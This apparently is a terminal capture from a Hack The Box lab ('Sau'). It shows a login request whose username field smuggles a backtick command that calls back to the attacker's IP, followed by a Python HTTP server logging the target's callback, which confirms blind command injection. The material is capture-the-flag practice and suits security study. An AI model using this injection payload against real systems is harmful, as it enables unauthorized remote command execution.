 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`curl http://10.10.14.4`'
Login failed
home/hunt3r/Desktop/HTB/Sau/content took 6s ✔
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [09/Jan/2024 01:08:00] "GET / HTTP/1.1" 200 -